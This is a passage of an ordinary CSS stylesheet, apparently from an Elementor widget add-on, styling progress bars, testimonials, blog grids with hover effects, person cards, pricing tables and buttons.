 .pa-progress.active .progress-bar, .progress-bar.active {
     -webkit-animation: progress-bar-stripes 2s linear infinite;
     -o-animation: progress-bar-stripes 2s linear infinite;
     animation: progress-bar-stripes 2s linear infinite;
}
 .premium-progressbar-progress{
     position: relative;
     text-align:left;
}
 .premium-progressbar-progress-bar {
     position: absolute;
     overflow: hidden;
     line-height: 20px;
}
 .premium-progressbar-container .clearfix {
     clear: both;
}
/*Progress Bar Style*/
 .premium-progressbar-progress-bar {
     -webkit-transition: width 0s ease-in-out !important;
     -moz-transition: width 0s ease-in-out !important;
     -ms-transition: width 0s ease-in-out !important;
     -o-transition: width 0s ease-in-out !important;
     transition: width 0s ease-in-out !important;
}
/*Left Label Style*/
 .premium-progressbar-container p:first-of-type{
     margin:0;
     float:left;
}
/*Right Label Style*/
 .premium-progressbar-container p:nth-of-type(2){
     margin: 0;
     float: right;
}
 .premium-progressbar-name{
     left:50%;
     top :0;
     right:0;
     transform: translateX(-12.5px);
     z-index:1;
}
 .premium-progressbar-multiple-label{
     position:relative;
     float:left;
     width:0;
     left:50%;
}
 .premium-progressbar-center-label{
     position:relative;
     bottom:-100%;
     white-space:nowrap;
}
 .premium-progressbar-arrow {
     left:50%;
     display: inline-block;
     border-left: 7px solid transparent;
     border-right: 7px solid transparent;
     border-top: 11px solid ;
     transform: translateX(-50%);
}
 .premium-progressbar-pin {
     border-left: 1px solid;
     height: 12px;
     left:50%;
     display: inline-block;
}
 @-webkit-keyframes progress-bar-stripes {
     from {
         background-position: 0 0;
    }
     to {
         background-position: 40px 0;
    }
}
 @keyframes progress-bar-stripes {
     from {
         background-position: 0 0;
    }
     to {
         background-position: 40px 0;
    }
}
/**************** Premium Testimonials ****************/
/******************************************************/
/*Testimonial Container Style*/
 .premium-testimonial-box {
     width: 100%;
     background: transparent;
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
/*Testimonial Title Style*/
 .premium-testimonial-box .premium-testimonial-person-name, .premium-testimonial-box .premium-testimonial-company-name {
     display: inline;
     font-weight: 600;
     margin: 0;
}
/*Testimonial Text Style*/
 .premium-testimonial-container {
     position: relative;
}
/*Testimonial Img Container Style*/
 .premium-testimonial-img-wrapper {
     margin-left: auto;
     margin-right: auto;
     overflow: hidden;
}
/*Testimonial Person Image Style*/
 .premium-testimonial-person-image {
     object-fit: cover;
     width: 100%;
     height: 100% !important;
     border-style: solid !important;
}
/*Testimonial Content Wrapper Style*/
 .premium-testimonial-content-wrapper {
     position: relative;
     display: -ms-flexbox;
     display: -webkit-flex;
     display: -moz-flex;
     display: -ms-flex;
     display: flex;
     flex-direction: column;
     z-index: 2;
     width: 100%;
     padding: 20px;
     text-align: center;
}
/*Testimonial Quotes Container Div Style*/
 .premium-testimonial-quotes-wrapper {
     z-index: 1;
}
/*Clear Float*/
 .premium-testimonial-clear-float {
     clear: both;
}
/*Upper Quote Style*/
 .premium-testimonial-upper-quote {
     position: absolute;
     z-index: 1;
}
/*Lower Quote Style*/
 .premium-testimonial-lower-quote{
     position:absolute;
     z-index: 1;
}
/*Author Info Container Div Style*/
 .premium-testimonial-author-info {
     display: block;
}
/**************** Premium Title ****************/
/***********************************************/
/*Title Container Div Style*/
 .premium-title-container {
     position: relative;
     width: 100%;
     clear: both;
     overflow: hidden;
}
/*Header Style*/
 .premium-title-container .premium-title-header {
     margin: 0;
     padding: 10px;
}
/*Style 2,3,6,7,8 Header*/
 .premium-title-style1, .premium-title-style2, .premium-title-style5, .premium-title-style6, .premium-title-style7{
     display: inline-block;
     float: none;
}
 .premium-title-style1 {
     border-left: 3px solid #6ec1e4;
}
 .premium-title-container.style2, .premium-title-container.style4, .premium-title-container.style5, .premium-title-container.style6{
     border-bottom: 3px solid #6ec1e4;
}
/*Style 6 Header*/
 .premium-title-style6{
     position: relative;
}
/*Style 6 Trinagle*/
 .premium-title-style6:before {
     position: absolute;
     left: 50%;
     bottom: 0;
     margin-left: -2px;
     content: '';
     border: 3px solid transparent;
}
 .premium-title-style7-stripe-wrap {
     display: -ms-flexbox;
     display: -webkit-flex;
     display: -moz-flex;
     display: -ms-flex;
     display: flex;
}
 .premium-title-style7:before {
     display: none;
}
/*Stripe Style*/
/**************** Premium Video Box ************/
/***********************************************/
 .premium-video-box-container {
     position: relative;
     height: 0;
}
 .pa-aspect-ratio-11 .premium-video-box-container {
     padding-bottom: 100%;
}
 .pa-aspect-ratio-169 .premium-video-box-container {
     padding-bottom: 56.25%;
}
 .pa-aspect-ratio-43 .premium-video-box-container {
     padding-bottom: 75%;
}
 .pa-aspect-ratio-32 .premium-video-box-container {
     padding-bottom: 66.6666%;
}
 .pa-aspect-ratio-219 .premium-video-box-container {
     padding-bottom: 42.8571%;
}
 .premium-video-box-image-container {
     position: absolute;
     top: 0;
     left: 0;
     width: 100%;
     height: 100%;
     -webkit-background-size: cover;
     background-size: cover;
     background-position: 50%;
     cursor: pointer;
}
 .premium-video-box-play-icon-container {
     position: absolute;
     z-index: 1;
     cursor: pointer;
     transform: translate(-50%,-50%);
     background: rgba(252,252,252,0.35);
}
 .premium-video-box-description-container {
     position: absolute;
     z-index: 1;
     padding: 5px;
     text-align: center;
     cursor: pointer;
     transform: translate(-50%,-50%);
}
 .premium-video-box-text {
     margin-bottom: 0 !important;
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
 .premium-video-box-play-icon{
     padding: 15px;
     transform: translateX(4%);
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
 .premium-video-box-video-container {
     position: absolute;
     top: 0;
     left: 0;
     z-index: 2;
     width: 100%;
     height: 100%;
     -webkit-transition: opacity 0.8s ease-in-out;
     -moz-transition: opacity 0.8s ease-in-out;
     -o-transition: opacity 0.8s ease-in-out;
     -ms-transition: opacity 0.8s ease-in-out;
     transition: opacity 0.8s ease-in-out;
     overflow: hidden;
     cursor: pointer;
}
 .premium-video-box-container[data-overlay="true"][data-type="self"] .premium-video-box-video-container {
     opacity: 0;
     visibility: hidden;
}
 .premium-video-box-video-container iframe, .premium-video-box-video-container video {
     max-width: 100%;
     width: 100%;
     height: 100%;
     margin: 0;
     line-height: 1;
     border: none;
}
 .premium-video-box-video-container video {
     -o-object-fit: contain;
     object-fit: contain;
}
/**************** Premium Blog *****************/
/***********************************************/
 .premium-blog-post-container {
     padding: 15px;
}
 .premium-blog-thumb-effect-wrapper {
     position: relative;
     overflow: hidden;
}
 .premium-blog-thumbnail-container {
     overflow: hidden;
}
 .premium-blog-post-link {
     position: absolute;
     top: 0;
     left: 0;
     width: 100%;
     height: 100%;
     z-index: 99;
}
 .premium-blog-post-link:hover {
     box-shadow: none !important;
     border: none !important;
     outline: none !important;
}
/*Thumbnail Img*/
 .premium-blog-thumbnail-container img, .premium-blog-thumbnail-container .below-entry-meta{
     width: 100%;
     height: 100%;
     margin: 0 !important;
     -webkit-transition: all 0.4s ease-in-out;
     -moz-transition: all 0.4s ease-in-out;
     -ms-transition: all 0.4s ease-in-out;
     -o-transition: all 0.4s ease-in-out;
     transition: all 0.4s ease-in-out;
}
 .premium-blog-thumb-effect-wrapper .premium-blog-zoomout-effect img, .premium-blog-thumb-effect-wrapper .premium-blog-scale-effect img {
     transform: scale(1.2);
}
 .premium-blog-thumb-effect-wrapper .premium-blog-sepia-effect img {
     -webkit-filter: sepia(30%);
     filter: sepia(30%);
}
 .premium-blog-thumb-effect-wrapper .premium-blog-bright-effect img {
     -webkit-filter: brightness(1);
     filter: brightness(1);
}
 .premium-blog-thumb-effect-wrapper .premium-blog-trans-effect img {
     -webkit-transform: translateX(-15px) scale(1.1);
     transform: translateX(-15px) scale(1.1);
}
/*Thumbnail Container Hover*/
 .premium-blog-thumb-effect-wrapper:hover .premium-blog-zoomin-effect img {
     transform: scale(1.2);
}
 .premium-blog-thumb-effect-wrapper:hover .premium-blog-zoomout-effect img {
     transform: scale(1.1);
}
 .premium-blog-thumb-effect-wrapper:hover .premium-blog-scale-effect img {
     transform: scale(1.3) rotate(5deg);
}
 .premium-blog-thumb-effect-wrapper:hover .premium-blog-gray-effect img {
     filter: grayscale(100%);
}
 .premium-blog-thumb-effect-wrapper:hover .premium-blog-blur-effect img {
     filter: blur(3px);
}
 .premium-blog-thumb-effect-wrapper:hover .premium-blog-sepia-effect img {
     -webkit-filter: sepia(0%);
     filter: sepia(0%);
}
 .premium-blog-thumb-effect-wrapper:hover .premium-blog-bright-effect img {
     -webkit-filter: brightness(1.2);
     filter: brightness(1.2);
}
 .premium-blog-thumb-effect-wrapper:hover .premium-blog-trans-effect img {
     -webkit-transform: translateX(0px) scale(1.1);
     transform: translateX(0px) scale(1.1);
}
 .premium-blog-thumbnail-container:before, .premium-blog-thumbnail-container:after {
     position: absolute;
     content: '';
     z-index: 1;
     top: 50%;
     left: 50%;
     opacity: 0;
     -webkit-transform: translate(-50%,-50%);
     transform: translate(-50%,-50%);
     -webkit-transition: all 0.4s linear 0s;
     -moz-transition: all 0.4s linear 0s;
     -ms-transition: all 0.4s linear 0s;
     -o-transition: all 0.4s linear 0s;
     transition: all 0.4s linear 0s;
     height: 1px;
     width: 100%;
}
 .premium-blog-thumbnail-container:before {
     width: 1px;
     height: 100%;
}
 .premium-blog-thumb-effect-wrapper:hover .premium-blog-thumbnail-container:after {
     width: 20px;
     opacity: 1;
}
 .premium-blog-thumb-effect-wrapper:hover .premium-blog-thumbnail-container:before{
     height: 20px;
     opacity: 1;
}
 .premium-blog-diagonal-container {
     position: absolute;
     top: 0;
     left: 0;
     width: 100%;
     height: 100%;
}
 .premium-blog-diagonal-effect:before {
     position: absolute;
     top: 0px;
     left: 0px;
     width: 100%;
     height: 100%;
     content: " ";
     z-index: 1;
     background: rgba(255,255,255,0.2);
     -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
     -moz-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
     -o-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
     -ms-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
     transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
     -webkit-transition: all 0.3s linear 0s;
     -moz-transition: all 0.3s linear 0s;
     -o-transition: all 0.3s linear 0s;
     -ms-transition: all 0.3s linear 0s;
     transition: all 0.3s linear 0s;
}
 .premium-blog-thumb-effect-wrapper:hover .premium-blog-diagonal-effect:before {
     -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);
     -moz-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);
     -o-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);
     -ms-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);
     transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);
}
 .premium-blog-framed-effect {
     position: absolute;
     width: calc(100% - 30px);
     height: calc(100% - 30px);
     top: 15px;
     left: 15px;
     opacity: 0;
     transform: scale(0.3);
     -webkit-transition: all 0.3s linear 0s;
     -moz-transition: all 0.3s linear 0s;
     -o-transition: all 0.3s linear 0s;
     -ms-transition: all 0.3s linear 0s;
     transition: all 0.3s linear 0s;
}
 .premium-blog-thumb-effect-wrapper:hover .premium-blog-framed-effect {
     opacity: 0.99;
     transform: scale(1);
}
 .premium-blog-bordered-effect {
     position: absolute;
     top: 0;
     left: 0;
     width: 100%;
     height: 100%;
     opacity: 0;
     padding: 15px;
     -webkit-transition: all 0.3s linear 0s;
     -moz-transition: all 0.3s linear 0s;
     -o-transition: all 0.3s linear 0s;
     -ms-transition: all 0.3s linear 0s;
     transition: all 0.3s linear 0s;
}
 .premium-blog-bordered-border-container {
     width: 100%;
     height: 100%;
     border: 2px solid;
     -webkit-transform: scale(0,1);
     transform: scale(0,1);
     -webkit-transform-origin: 0 0;
     transform-origin: 0 0;
     -webkit-transition: all 0.3s linear 0s;
     -moz-transition: all 0.3s linear 0s;
     -o-transition: all 0.3s linear 0s;
     -ms-transition: all 0.3s linear 0s;
     transition: all 0.3s linear 0s;
}
 .premium-blog-thumb-effect-wrapper:hover .premium-blog-bordered-effect {
     opacity: 0.99;
}
 .premium-blog-thumb-effect-wrapper:hover .premium-blog-bordered-effect .premium-blog-bordered-border-container {
     -webkit-transform: scale(1,1);
     transform: scale(1,1);
}
 .premium-blog-squares-effect, .premium-blog-squares-square-container{
     position: absolute;
     top: 0;
     left: 0;
     width: 100%;
     height: 100%;
}
 .premium-blog-squares-effect:before, .premium-blog-squares-effect:after, .premium-blog-squares-square-container:before, .premium-blog-squares-square-container:after{
     position: absolute;
     content: '';
     top: 0;
     left: 0;
     width: 50%;
     height: 50%;
     -webkit-transform: translate(-100%,-100%);
     transform: translate(-100%,-100%);
     opacity: 0.7;
     -webkit-transition: all 0.3s linear 0s;
     -moz-transition: all 0.3s linear 0s;
     -o-transition: all 0.3s linear 0s;
     -ms-transition: all 0.3s linear 0s;
     transition: all 0.3s linear 0s;
}
 .premium-blog-squares-square-container:before, .premium-blog-squares-square-container:after {
     opacity: 0.8;
}
 .premium-blog-squares-effect:after {
     -webkit-transform: translate(200%,200%);
     transform: translate(200%,200%);
}
 .premium-blog-squares-square-container:before{
     -webkit-transform: translate(-100%,200%);
     transform: translate(-100%,200%);
}
 .premium-blog-squares-square-container:after {
     -webkit-transform: translate(200%,-100%);
     transform: translate(200%,-100%);
}
 .premium-blog-thumb-effect-wrapper:hover .premium-blog-squares-effect:before {
     -webkit-transform: translate(0,0%) scaleY(1.003) scaleX(1.003);
     transform: translate(0,0%) scaleY(1.003) scaleX(1.003);
}
 .premium-blog-thumb-effect-wrapper:hover .premium-blog-squares-effect:after {
     -webkit-transform: translate(100%,100%) scaleY(1.003) scaleX(1.003);
     transform: translate(100%,100%) scaleY(1.003) scaleX(1.003);
}
 .premium-blog-thumb-effect-wrapper:hover .premium-blog-squares-square-container:before{
     -webkit-transform: translate(0,100%);
     transform: translate(0,100%);
}
 .premium-blog-thumb-effect-wrapper:hover .premium-blog-squares-square-container:after{
     -webkit-transform: translate(100%,0%);
     transform: translate(100%,0%);
}
/*Content Wrapper*/
 .premium-blog-content-wrapper {
     margin: 0px 10px 20px;
     clear: both;
     padding: 30px;
}
 .premium-blog-post-container.classic .premium-blog-content-wrapper {
     position: relative;
     z-index: 2;
     top: -50px;
}
 .premium-blog-content-wrapper.empty-thumb {
     top: 0;
}
 .premium-blog-clear-fix {
     clear: both;
}
 .premium-blog-content-wrapper .premium-blog-inner-container {
     display: flex;
}
/*Post Format Container*/
 .premium-blog-format-container {
     display: flex;
     align-items: center;
     justify-content: center;
     cursor: pointer;
     background: #eee;
     width: 55px;
     height: 55px;
     font-size: 25px;
     margin-right: 20px;
     text-align: center;
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
 .premium-blog-format-link {
     line-height: 0;
}
/*Post Format Icon*/
 .premium-blog-format-container i {
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
 .premium-blog-entry-title {
     display: inline;
     margin-bottom: 0px;
}
 .premium-blog-entry-meta {
     margin-bottom: 8px;
}
 .premium-blog-entry-meta i{
     margin-right: 3px;
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
 .premium-blog-post-tags-container a{
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
 .premium-blog-meta-data {
     margin-right : 8px;
}
 .premium-blog-post-content {
     padding: 14px 0;
}
 .premium-blog-post-container.classic .premium-blog-post-content {
     border-top: 1px solid #eaeaea;
}
 .premium-blog-post-container.cards .premium-blog-post-content {
     border-bottom: 1px solid #eaeaea;
}
 .premium-blog-post-container.cards .premium-blog-post-content {
     border-bottom: 1px solid #eaeaea;
}
 .premium-blog-post-container.cards .premium-blog-entry-meta {
     padding-top: 14px;
}
 .premium-blog-author-thumbnail {
     position: relative;
     padding: 0 30px;
     width: 100%;
     top: -10px;
     height: 0;
     pointer-events: none;
}
 .premium-blog-author-thumbnail img {
     border-radius: 50%;
     width: 60px;
     pointer-events: all;
     -webkit-transform: translateY(-50%);
     -ms-transform: translateY(-50%);
     transform: translateY(-50%);
}
 .premium-blog-post-content {
     margin-top: 0;
     margin-left: 75px;
}
 .premium-blog-post-tags-container {
     margin-top: 8px;
     margin-left: 75px;
}
 .premium-blog-entry-title a, .premium-blog-meta-data a, .premium-blog-post-tags a, .premium-blog-post-content .premium-blog-excerpt-link{
     -webkit-transition: color 0.3s ease-in-out;
     -moz-transition: color 0.3s ease-in-out;
     -ms-transition: color 0.3s ease-in-out;
     -o-transition: color 0.3s ease-in-out;
     transition: color 0.3s ease-in-out;
}
 .premium-blog-pagination-container {
     padding: 15px;
     margin-top: -30px;
     text-align: right;
}
 .premium-blog-pagination-container ul {
     list-style: none;
     margin: 0;
     padding: 0;
}
 .premium-blog-pagination-container li {
     display: inline-block;
     margin-right: 10px;
     margin-bottom: 5px;
     padding: 3px 7px;
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
 .premium-blog-pagination-container li span {
     cursor: default;
}
 .premium-blog-pagination-container li a, .premium-blog-pagination-container li span {
     font-size: 16px;
     display: inline-block;
}
 .premium-blog-wrap {
     display: -ms-flexbox;
     display: -webkit-flex;
     display: -moz-flex;
     display: -ms-flex;
     display: flex;
     -webkit-flex-wrap: wrap;
     flex-wrap: wrap;
}
 .premium-blog-wrap.premium-blog-col-3 .premium-blog-entry-meta, .premium-blog-wrap.premium-blog-col-3 .premium-blog-post-content, .premium-blog-wrap.premium-blog-col-3 .premium-blog-post-tags-container, .premium-blog-wrap.premium-blog-col-4 .premium-blog-entry-meta, .premium-blog-wrap.premium-blog-col-4 .premium-blog-post-content, .premium-blog-wrap.premium-blog-col-4 .premium-blog-post-tags-container {
     margin-left: 0;
}
 .premium-blog-wrap.premium-blog-col-3 .premium-blog-format-container, .premium-blog-wrap.premium-blog-col-4 .premium-blog-format-container {
     display: none;
}
 .premium-blog-wrap.premium-blog-col-3 .premium-blog-entry-title, .premium-blog-wrap.premium-blog-col-4 .premium-blog-entry-title {
     line-height: 1;
}
 .premium-blog-wrap.premium-blog-col-3 .premium-blog-entry-title a, .premium-blog-wrap.premium-blog-col-4 .premium-blog-entry-title a{
     font-size: 20px;
}
/* * Carousel */
 .premium-blog-wrap ul.slick-dots {
     width: 100%;
}
/* * Even Layout */
 .premium-blog-even .premium-blog-post-container {
     height: 100%;
}
 @media ( max-width: 1025px ) {
     .premium-blog-entry-title a {
         font-size: 18px;
    }
}
 @media ( max-width: 768px ) {
     .premium-blog-content-wrapper {
         top: 0;
         margin: 0;
         padding: 15px;
    }
     .premium-blog-thumb-effect-wrapper {
         margin-bottom: 15px;
    }
     .premium-blog-format-container {
         display: none;
    }
     .premium-blog-entry-title {
         line-height: 1;
    }
     .premium-blog-entry-title a {
         font-size: 16px;
    }
     .premium-blog-entry-meta, .premium-blog-post-content {
         margin-left: 0px;
    }
     .premium-blog-post-tags-container {
         margin-left: 0px;
    }
}
/**************** Premium Person ******************/
/**************************************************/
 .premium-person-container {
     position: relative;
     overflow: hidden;
}
 .premium-person-image-container {
     text-align: center;
}
 .premium-person-zoomout-effect .premium-person-image-container img, .premium-person-scale-effect .premium-person-image-container img {
     -webkit-transform: scale(1.2);
     -moz-transform: scale(1.2);
     -ms-transform: scale(1.2);
     -o-transform: scale(1.2);
     transform: scale(1.2);
}
 .premium-person-sepia-effect .premium-person-image-container img {
     -webkit-filter: sepia(30%);
     filter: sepia(30%);
}
 .premium-person-bright-effect .premium-person-image-container img {
     -webkit-filter: brightness(1);
     filter: brightness(1);
}
 .premium-person-trans-effect .premium-person-image-container img {
     -webkit-transform: translateX(-15px) scale(1.1);
     transform: translateX(-15px) scale(1.1);
}
 .premium-person-zoomin-effect:hover .premium-person-image-container img{
     -webkit-transform: scale(1.2);
     -moz-transform: scale(1.2);
     -ms-transform: scale(1.2);
     -o-transform: scale(1.2);
     transform: scale(1.2);
}
 .premium-person-zoomout-effect:hover .premium-person-image-container img{
     -webkit-transform: scale(1.1);
     -moz-transform: scale(1.1);
     -ms-transform: scale(1.1);
     -o-transform: scale(1.1);
     transform: scale(1.1);
}
 .premium-person-scale-effect:hover .premium-person-image-container img {
     -webkit-transform: scale(1.3) rotate(5deg);
     -moz-transform: scale(1.3) rotate(5deg);
     -ms-transform: scale(1.3) rotate(5deg);
     -o-transform: scale(1.3) rotate(5deg);
     transform: scale(1.3) rotate(5deg);
}
 .premium-person-grayscale-effect:hover .premium-person-image-container img {
     -webkit-filter: grayscale(100%);
     -moz-filter: grayscale(100%);
     -ms-filter: grayscale(100%);
     -o-filter: grayscale(100%);
     filter: grayscale(100%);
}
 .premium-person-blur-effect:hover .premium-person-image-container img {
     -webkit-filter: blur(3px);
     -moz-filter: blur(3px);
     -ms-filter: blur(3px);
     -o-filter: blur(3px);
     filter: blur(3px);
}
 .premium-person-sepia-effect:hover .premium-person-image-container img {
     -webkit-filter: sepia(0%);
     filter: sepia(0%);
}
 .premium-person-bright-effect:hover .premium-person-image-container img {
     -webkit-filter: brightness(1.2);
     filter: brightness(1.2);
}
 .premium-person-trans-effect:hover .premium-person-image-container img {
     -webkit-transform: translateX(0px) scale(1.1);
     transform: translateX(0px) scale(1.1);
}
 .premium-person-container .premium-person-image-container img {
     width: 100%;
     height: 100%;
     object-fit: cover;
     -webkit-transition: all 0.5s ease-in-out;
     -moz-transition: all 0.5s ease-in-out;
     -ms-transition: all 0.5s ease-in-out;
     -o-transition: all 0.5s ease-in-out;
     transition: all 0.5s ease-in-out;
}
 .premium-person-info {
     position: absolute;
     top: auto;
     right: 0;
     left: 0;
     width: 100%;
     -webkit-transition: all 500ms ease 0s;
     -moz-transition: all 500ms ease 0s;
     -ms-transition: all 500ms ease 0s;
     -o-transition: all 500ms ease 0s;
     transition: all 500ms ease 0s;
     -webkit-transform: translate3d(0,100%,0);
     -moz-transform: translate3d(0,100%,0);
     -ms-transform: translate3d(0,100%,0);
     -o-transform: translate3d(0,100%,0);
     transform: translate3d(0,100%,0);
}
 .premium-person-container:hover .premium-person-info{
     -webkit-transform: translate3d(0,0,0);
     -moz-transform: translate3d(0,0,0);
     -ms-transform: translate3d(0,0,0);
     -o-transform: translate3d(0,0,0);
     transform: translate3d(0,0,0);
     bottom: -1px !important;
}
 .premium-person-info-container {
     padding: 30px 15px;
}
 .premium-person-name {
     margin: 0 0 5px;
     font-weight: 700;
}
 .premium-person-title {
     margin: 0 0 20px;
     padding: 0;
}
 .premium-person-content {
     margin: 0 0 30px;
}
/*Override Theme List Margin*/
 ul.premium-person-social-list {
     margin: 0px !important;
     padding: 0;
}
 .premium-person-social-list .premium-person-list-item {
     display: inline;
     list-style: none;
}
 .premium-person-social-list li, .premium-person-social-list li i{
     position: relative;
     bottom: 0px;
     -webkit-transition: all 0.2s ease-in-out;
     -moz-transition: all 0.2s ease-in-out;
     -ms-transition: all 0.2s ease-in-out;
     -o-transition: all 0.2s ease-in-out;
     transition: all 0.2s ease-in-out;
}
 .premium-person-social-list li:hover {
     bottom: 5px;
}
 .premium-person-social-list li:hover a{
     box-shadow: none;
}
 .premium-person-social-list li a:focus{
     box-shadow: none;
     outline: none;
}
 .premium-person-social-list li i {
     font-size: 18px;
     margin: 0 5px;
}
 .elementor-widget-premium-addon-person .elementor-widget-container {
     display: -ms-flexbox;
     display: -webkit-flex;
     display: -moz-flex;
     display: -ms-flex;
     display: flex;
     justify-content: center;
}
/**************** Premium Dual Header ******************/
/*******************************************************/
 .premium-dual-header-container .premium-dual-header-first-header, .premium-dual-header-container .premium-dual-header-second-header {
     position: relative;
     padding: 0;
     margin: 0;
     display: inline-block;
     -webkit-transform: translate(0,0);
     transform: translate(0,0);
}
 .premium-dual-header-first-clip .premium-dual-header-first-span, .premium-dual-header-second-clip {
     -webkit-text-fill-color: transparent;
     -webkit-background-clip: text;
}
 .premium-dual-header-first-clip.stroke .premium-dual-header-first-span, .premium-dual-header-second-clip.stroke {
     -webkit-text-stroke-color: transparent;
     -webkit-text-fill-color: #fafafa;
     -webkit-text-stroke-width: 2px;
}
 @media (max-width: 500px) {
     .premium-dual-header-container .premium-dual-header-first-header, .premium-dual-header-container .premium-dual-header-second-header {
         display: block;
         word-wrap: break-word;
    }
     .premium-dual-header-first-container, .premium-dual-header-second-container {
         margin: 0;
    }
}
 @media (min-width: 501px) {
     .premium-dual-header-first-container {
         margin-right: 5px;
    }
}
 .premium-dual-header-first-header.gradient .premium-dual-header-first-span, .premium-dual-header-second-header.gradient {
     background-size: 300% 300% !important;
     -webkit-animation: Gradient 10s ease-in-out infinite;
     -moz-animation: Gradient 10s ease-in-out infinite;
     animation: Gradient 10s ease-in-out infinite;
}
 @-webkit-keyframes Gradient {
     0% {
         background-position: 0% 50% 
    }
     50% {
         background-position: 100% 50% 
    }
     100% {
         background-position: 0% 50% 
    }
}
 @-moz-keyframes Gradient {
     0% {
         background-position: 0% 50% 
    }
     50% {
         background-position: 100% 50% 
    }
     100% {
         background-position: 0% 50% 
    }
}
 @keyframes Gradient {
     0% {
         background-position: 0% 50% 
    }
     50% {
         background-position: 100% 50% 
    }
     100% {
         background-position: 0% 50% 
    }
}
/**************** Premium Fancy Text *******************/
/*******************************************************/
 .premium-suffix-text, .premium-fancy-text, .premium-prefix-text {
     font-size: 40px;
}
 .premium-fancy-text-wrapper .premium-fancy-list-items {
     list-style: none;
}
 .premium-fancy-text-wrapper .premium-fancy-text-span-align {
     vertical-align: top;
}
/**************** Premium Pricing Table ****************/
/*******************************************************/
/*Pricing Table Container Div Style*/
 .premium-pricing-table-container {
     text-align: center;
     overflow: hidden;
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
 .premium-badge-left, .premium-badge-right {
     position:absolute;
     top: 0;
}
 .premium-badge-right {
     right: 0;
}
 .premium-badge-left {
     left: 0;
}
 .premium-badge-left .corner {
     width: 0;
     height: 0;
     border-top: 150px solid;
     border-bottom: 150px solid transparent;
     border-right: 150px solid transparent;
}
 .premium-badge-right .corner {
     width: 0;
     height: 0;
     border-bottom: 150px solid transparent;
     border-right: 150px solid;
     border-left: 150px solid transparent;
}
 .premium-badge-left span, .premium-badge-right span{
     position:absolute;
     top: 35px;
     width: 100px;
     text-align: center;
     -webkit-transform: rotate(-45deg);
     transform: rotate(-45deg);
     display:block;
     text-transform: uppercase;
}
 .premium-badge-right span {
     -webkit-transform: rotate(45deg);
     transform: rotate(45deg);
     right: 0;
}
 .premium-pricing-price-currency {
     position: relative;
}
 .premium-pricing-icon-container {
     line-height: 0;
}
 .premium-pricing-button-container {
     display: block;
}
 .premium-pricing-list {
     display: -webkit-box;
     display: -webkit-flex;
     display: -ms-flexbox;
     display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
     list-style-type: none;
     margin: 0;
}
.premium-pricing-list li {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}
 .premium-pricing-slashed-price-value {
     display: inline-block;
     font-size: 20px;
     font-weight: 400;
     margin-right: 5px;
}
 .premium-pricing-price-value {
     font-size: 70px;
}
 .premium-pricing-description-container li{
     list-style-position: inside;
     text-indent: -40px;
}
 @-moz-document url-prefix() {
     .premium-pricing-description-container li{
         text-indent: 0px;
    }
}
 .premium-pricing-price-button {
     display: block;
     padding: 6px 12px;
     line-height: 1.42857143;
     text-align: center;
     color: #fff;
     background: #6ec1e4;
     margin-bottom: 0;
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
/**************** Premium Google Maps ******************/
/*******************************************************/
 .premium-maps-info-container {
     margin-top: 10px;
     margin-bottom: 10px;
}
 .premium-maps-info-title, .premium-maps-info-desc {
     margin: 0;
     padding: 0;
}
 .premium-maps-container .gm-style-iw {
     text-align: center;
}
 .premium-maps-container .gm-style img {
     max-width: none !important;
}
/**************** Premium Button ***********************/
/*******************************************************/
 .premium-button {
     display: inline-block;
     position: relative;
     overflow: hidden;
     cursor: pointer;
